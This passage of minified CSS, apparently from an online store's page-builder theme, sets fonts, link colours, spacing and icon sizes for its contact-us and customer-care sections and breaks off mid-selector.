div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p{background-image:url(https://cdn11.bigcommerce.com/s-fmal7sswwp/images/stencil/original/image-manager/arrow-left.png?t=1738846978);background-repeat:no-repeat;background-position:right top 10px;background-size:11px;padding-right:22px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a{text-decoration:none}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover{color:#151515}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe{font-family:Overpass,sans-serif;letter-spacing:.15px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a{text-decoration:none}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover{color:#151515}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"]{gap:35px 125px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media (min-width:801px){.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"]{gap:80px 125px}}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"],.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334],.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:240px;width:100%}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img{width:55px;height:35px}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a{text-decoration:none}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care 